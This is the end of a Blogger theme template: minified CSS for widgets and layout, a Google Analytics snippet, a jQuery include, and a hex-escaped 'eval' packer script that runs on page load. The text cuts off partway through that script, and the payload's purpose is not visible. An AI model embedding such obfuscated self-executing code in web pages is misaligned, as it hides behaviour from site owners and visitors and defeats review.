a{color:#151515;font-weight:400;font-size:14px;line-height:1.5em}.ty-bonus .ty-bonos-entry a:hover{color:#0000ff}.ty-bonus .ty-thumb-bonos:hover .tyimg-lay{background-color:rgba(40, 35, 40, 0.3)}.yard-auth-ty{margin-right:10px}.yard-auth-ty::before{content:'\f007';font-family:fontawesome;color:#bbb;margin-right:5px}.yard-auth-ty,.ty-time{color:#bdbdbd;font-size:12px;font-weight:400}.ty-time:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .ty-bonus .ty-wow:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child{padding-bottom:0}.tyard-komet .ty-komet .ty-komet-tar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}.tyard-komet .ty-komet{background:none !important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;border-bottom:0 !important;overflow:hidden;margin:0;padding:10px 0}.tyard-komet .ty-komet:first-child{padding-top:0;border-top:0}.tyard-komet .ty-komet:last-child{padding-bottom:0}.tyard-komet .ty-komet span{color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400;overflow:hidden;background:#f9f9f9;height:38px;margin-top:5px;box-sizing:border-box;padding:5px 8px}.yardimg-komet{width:55px;height:55px;float:left;margin:0 10px 0 0}.tyard-komet a{color:$darkcolor;position:relative;font-size:13px;text-transform:capitalize;display:block;overflow:hidden;font-weight:400}.tyard-komet a:hover{color:#0000ff}.tyard-komet{list-style:none;padding:0}.sidebar .PopularPosts .widget-content ul li:first-child,#sidetabs .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .ty-bonus .ty-wow:last-child{padding-bottom:0}.sidebar .FollowByEmail > h3.title,.sidebar .FollowByEmail .title-wrap{margin-bottom:0}.FollowByEmail td{width:100%;float:left;box-sizing:border-box}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#0000ff;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{opacity:0.8}.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}.FollowByEmail .widget-content{background-color:#151515;box-sizing:border-box;padding:10px}.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #f2f2f2;position:relative}.list-label-widget-content li:first-child{padding:0 0 8px}.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}.list-label-widget-content li a:before{content:'\f02c';font-size:13px;color:#151515;font-family:fontawesome;margin-right:5px}.list-label-widget-content li a{color:#151515;font-size:11px;font-weight:700;text-transform:uppercase;transition:color .3s}.list-label-widget-content li a:hover{color:#0000ff}.list-label-widget-content li span:last-child{color:#151515;font-size:11px;font-weight:700;position:absolute;top:8px;right:0}.list-label-widget-content li:first-child span:last-child{top:2px}.cloud-label-widget-content{text-align:left}.cloud-label-widget-content .label-count{background:#0000ff;color:#fff !important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px !important;font-size:12px !important;margin-right:5px;transition:background .3s}.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0;transition:background .3s}.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px !important;color:#151515;display:inline-block;font-size:11px;font-weight:700 !important;text-transform:uppercase;padding:6px 8px;transition:color .3s}.cloud-label-widget-content .label-size a{padding:6px 10px}.cloud-label-widget-content .label-size a:hover{color:#fff !important}.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px !important;line-height:19px !important}.cloud-label-widget-content .label-size:hover{background:#0000ff;color:#fff !important}.cloud-label-widget-content .label-size:hover a{color:#fff !important}.cloud-label-widget-content .label-size:hover span{background:#151515;color:#fff !important;cursor:pointer}.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}.label-size-1,.label-size-2{opacity:100}#ads-blog .widget{width:728px;max-height:90px;padding:0;margin:0px auto 15px !important;max-width:100%;box-sizing:border-box}#ads-blog-bottom .widget{width:728px;max-height:90px;padding:0;margin:0px auto 15px !important;max-width:100%;box-sizing:border-box}#ads-blog-content{margin:0 auto}#ads-blog-content .widget{margin:15px auto 0 !important;display:block !important;width:100%;max-height:100%;padding:10px;max-width:100%;box-sizing:border-box;border:1px solid rgba(0,0,0,0.12);background:#fff}.ads-blog-post-top,.ads-blog-post-bottom{display:none;visibility:hidden}.PopularPosts .widget-content ul li:first-child{border-top:0}/* 🔹 Popular Posts - full image (no crop, keeps aspect ratio) */
/* 🔹 Popular Posts - layout & spacing */
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0;
}
/* 🔹 Title styling */
.PopularPosts ul li a {
color: #333333;
font-weight: 400;
font-size: 14px;
line-height: 1.4em;
transition: color .3s;
font-family: 'Montserrat', sans-serif;
}
.PopularPosts ul li a:hover {
color: var(--maincolor, #0099cc);
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 1.4;
}
.item-snippet {
display: none;
}
/* 🔹 Thumbnail styling (single clean version) */
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 100px !important;
height: auto !important;
float: left !important;
overflow: hidden !important;
position: relative !important;
background: none !important;
border-radius: 6px !important;
}
/* Remove dark overlay */
.PopularPosts .item-thumbnail::before {
content: none !important;
display: none !important;
background: none !important;
}
/* Image styling */
.PopularPosts ul li img {
width: 100% !important;
height: auto !important;
object-fit: contain !important;  /* shows full image, no crop */
object-position: center !important;
background: transparent !important;
border-radius: 6px !important;
padding: 0 !important;
transition: all .3s ease !important;
opacity: 1 !important;
}
.PopularPosts .item-thumbnail a {
display: block !important;
overflow: hidden !important;
line-height: 0 !important;
position: relative !important;
}
/* 🔹 Responsive for mobile */
@media (max-width: 600px) {
.PopularPosts .item-thumbnail {
width: 80px !important;
margin: 0 10px 0 0 !important;
}
}
@media only screen and (max-width: 1150px){.row{width:96% !important;margin:0 auto;float:none}.headerright,.headerleft{float:none;width:100%;text-align:center;height:auto;margin:0 auto;clear:both}.headerleft img{margin:auto;padding-bottom:15px}.headerright{margin:10px auto 0}.headerleft .description{text-align:center}}@media only screen and (max-width: 1023px){#nav1,#nav{display:none}#nav{display:none}.selectnav{width:auto;color:#fff;background:#151515;border:1px solid rgba(255,255,255,0.1);position:relative;border:0;padding:6px 10px !important;margin:5px 0}.selectnav{display:block;width:100%;max-width:200px}.tm-menu .selectnav{display:inline-block;margin:10px 0 0 10px}#menu{text-align:left}}@media only screen and (max-width: 980px){#main-wrapper,#sidebar-wrapper{float:none;clear:both;width:100%;margin:0 auto}.post-body{padding:8px}#main-wrapper{max-width:100%}#main-wrapper{padding:0}#sidebar-wrapper{padding-top:20px}#lowerbar-wrapper{width:100%;max-width:375px;margin:0 auto;float:none;clear:both}.overlay a{float:right;margin:30px 0}.overlay h3{float:left}}@media screen and (max-width: 880px){.home #header-wrapper{margin-bottom:10px}.item #content-wrapper{padding:10px 0 30px}#label_with_thumbs li{width:100%;clear:both;float:none;margin-bottom:10px}}@media only screen and (max-width: 768px){#post-pager #blog-pager-newer-link{margin:0 auto 10px}#post-pager #blog-pager-older-link,#post-pager #blog-pager-newer-link{float:none;clear:both;margin:0 auto;display:block;width:100%}.share-art span{display:none}.ops-404{width:80% !important}.title-404{font-size:160px !important}.overlay{display:none;visibility:hidden}.post-labels{margin-bottom:10px}}@media only screen and (max-width: 480px){.tm-menu{height:auto;text-align:center;padding-bottom:10px}.tm-menu.makesticking{padding:0}.makesticking #searchform{display:none}#menu{text-align:center}.tm-menu .selectnav{display:inline-block;margin:10px 0 0;max-width:100%;box-sizing:border-box}#searchform{float:none;width:100%;clear:both;overflow:hidden;position:static}#searchform fieldset{float:none}#s{float:left;text-align:left;display:block;width:100%;border:0;padding-right:30px;box-sizing:border-box}#searchform .sbutton{position:absolute;right:0}.block-image{float:none;margin:0 auto;clear:both;width:100%}.item .post-footer .share-box .post-labels{float:none}.post-footer .share-title{display:block;text-align:center;float:none}.post-footer .share-art{float:none;margin-top:10px}#header-inner{max-width:100%}.item .post-header{border-width:1px 1px 0}.index .post h2,.archive .post h2{line-height:1.4em;font-size:19px}.related li{display:block;float:none;width:100%;padding-right:0}.jugas_footer_copyright{text-align:center;display:block;clear:both}.top-bar-social,.bottom-bar-social{float:none;width:100%;clear:both;overflow:hidden}.top-bar-menu{float:none;width:100%;clear:both;margin-top:0;margin-bottom:10px;text-align:center}.top-bar-menu .selectnav{display:inline-block}.top-bar-social li,.bottom-bar-social li{display:inline-block;float:none}.top-bar-social #social a,.bottom-bar-social #social a{width:20px;height:20px;line-height:20px;font-size:9px}.top-bar-menu .selectnav{width:100%}h1.post-title{font-size:22px;margin-bottom:10px;line-height:1.4em}.breadcrumbs{display:none}#sidebar-wrapper{max-width:100%}.about-widget-image{overflow:hidden}.share-art{float:none;margin:0 auto;text-align:center;clear:both}.share-title{display:none}.blog-pager-newer-link .pager-title,.blog-pager-newer-link .pager-heading,.blog-pager-older-link .pager-title,.blog-pager-older-link .pager-heading{display:none}.blog-pager-older-link .post-nav-icon,.blog-pager-newer-link .post-nav-icon{line-height:40px;width:100%}}@media only screen and (max-width: 360px){#header-inner img{max-width:100%;margin:0 auto;float:none;height:auto}#meta-post{position:relative;overflow:hidden;display:block;border-bottom:1px solid #f2f2f2}#meta-post:after{display:none}.index .post h2,.archive .post h2{font-size:16px}.share-art{float:none;clear:both;margin:0 auto;text-align:center}}@media only screen and (max-width: 300px){#sidebar-wrapper{display:none}.top-bar-menu,.selectnav{width:100%}.ty-ran-yard{display:none}#menu{text-align:center;padding:0}.archive .post h2,.index .post h2{line-height:1.4em !important;font-size:14px !important}.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author{display:none}.share-art,.share-box .post-author{float:none;margin:0 auto;text-align:center;clear:both}.read-more-wrap,.post-labels{float:none !important;clear:both;display:block;text-align:center}.ops-404{font-size:18px !important}.title-404{font-size:110px !important}h1.post-title{font-size:17px}.share-box{overflow:hidden}.top-bar-social #social a{width:24px;height:24px;line-height:24px}}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt{display:block !important}body#layout .option{background-color:#2c3e50 !important;overflow:hidden !important}body#layout .option h4{font-size:16px;padding:4px 0 7px;color:#fff !important}body#layout .option .widget{float:none;width:100%}body#layout .option .widget.locked-widget .widget-content{background-color:#34495e !important;border-color:#455668 !important;color:#fff !important}body#layout .option .widget.locked-widget .widget-content a.editlink{color:#fff !important;border:1px solid #233648;border-radius:2px;padding:2px 5px;background-color:#233648}body#layout #outer-wrapper,body#layout .row{padding:0;width:800px}body#layout .section h4{color:#333;text-align:center;text-transform:uppercase;letter-spacing:1.5px}body#layout .tm-menu{height:auto}body#layout #menu{display:block;visibility:visible;height:auto}body#layout #menu .widget{display:block;visibility:visible}body#layout #ads-blog-content .widget .widget-content{display:block}body#layout #content-wrapper{margin:0 auto}body#layout .headerright{width:395px}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0}body#layout #sidebar-wrapper .section{background-color:#f8e244 !important;border:1px solid #fff}body#layout #sidebar-wrapper .section h4{color:#000}body#layout #sidebar-wrapper .section .widget-content{border-color:#5a7ea2 !important}body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#0080ce !important}body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}body#layout #main-wrapper #main h4{color:#fff !important}body#layout .layout-widget-description{display:none !important}body#layout #lowerbar-wrapper{width:32%;float:left}body#layout #Blog1 .widget-content{border-color:#34495e}body#layout .ads-blog-post-top,body#layout .ads-blog-post-bottom{display:block;visibility:visible}body#layout .feat-slider-wrap .section{background-color:#a0d3db !important;border:1px solid #a2dbeb}body#layout .FollowByEmail .widget-content:before{display:none}body#layout .top-bar-social,body#layout .top-bar-menu{width:47%}body#layout .bottom-bar-social{display:block}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-163703776-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 350;
          //<![CDATA[
var _xVnO6T= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x47\x20\x4a\x3d\x5b\x22\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x75\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x46\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x43\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x45\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x75\x5c